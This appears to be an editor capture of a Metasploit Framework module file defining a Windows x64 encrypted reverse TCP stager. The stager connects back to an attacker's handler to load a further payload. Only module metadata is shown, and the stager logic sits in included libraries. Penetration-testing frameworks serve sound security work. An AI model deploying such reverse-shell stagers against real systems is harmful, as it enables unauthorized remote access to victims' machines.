 1 ##
2 # This module requires Metasploit: https://metasploit.com/download
3 # Current source: https://github.com/rapid7/metasploit-framework
4 ##
5
6 module MetasploitModule
7
8   CachedSize = 2560
9
10   include Msf::Payload::Stager
11   include Msf::Payload::Windows::EncryptedReverseTcp
12   include Msf::Payload::Windows::EncryptedPayloadOpts
13
14   def initialize(info = {})
15     super(merge_info(info,
16       'Name'            => 'Encrypted Reverse TCP Stager',
17       'Description'     => 'Connect to MSF and read in stage',
18       'Author'          =>
19       [
20         'Matt Graeber',
21         'Shelby Pace'
22       ],
23       'License'         => MSF_LICENSE,
24       'Platform'        => 'win',
25       'Arch'            => ARCH_X64,
26       'Handler'         => Msf::Handler::ReverseTcp,
27       'Convention'      => 'sockedi',
28       'Stager'          => { 'RequiresMidstager' => false },
29       'DefaultOptions'  => { 'LinkerScript' => "#{LINK_SCRIPT_PATH}/func_or
der64.ld" },
30       'Dependencies'    => [ Metasploit::Framework::Compiler::Mingw::X64 ]
31     ))
32   end
33 end
~
~
~
~
~
~
NORMAL </stagers/windows/x64/encrypted_reverse_tcp.rb rub… 3% ☰ 1:1
[[I